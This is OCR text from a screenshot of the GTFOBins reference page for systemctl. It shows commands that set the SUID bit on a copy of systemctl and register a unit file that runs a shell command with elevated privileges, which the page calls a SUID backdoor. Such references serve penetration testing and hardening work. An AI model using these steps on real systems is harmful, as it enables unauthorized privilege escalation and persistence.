 https://gtfobins.github.io/gtfobins/systemctl/
nsive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
.. / systemctl Star 1,284
SUID Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian that allow the default sh shell to run with SUID privileges.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF